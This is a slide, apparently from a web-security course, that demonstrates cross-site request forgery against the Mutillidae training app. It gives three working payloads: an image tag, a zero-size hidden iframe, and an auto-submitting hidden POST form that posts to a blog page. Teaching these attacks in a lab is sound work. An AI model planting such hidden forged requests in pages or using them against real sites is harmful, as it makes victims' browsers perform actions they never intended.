

# Demo Time!!!
Let’s visit a page with this lovely link:
 <img src="http://target.hak/mutillidae/index.php?page=add-to-your-blog.php&input_from_form=hi%20there%20monkeyboy">
Don’t want to use a bad image? Try an iframe:
 <iframe src="http://target.hak/mutillidae/index.php?page=add-to-your-blog.php&input_from_form=hi%20there%20monkeyboy"" style="width:0px; height:0px; border: 0px"></iframe>
Can’t use the GET method?   Try something like:
<html> <body>
<form name="csrfform" method="post" action="http://target.hak/mutillidae/index.php?page=add-to-your-blog.php">
<input type='hidden' name='input_from_form'
value="Test of an auto submitted form.">
</form>
<script>document.csrfform.submit()</script>
</body></html>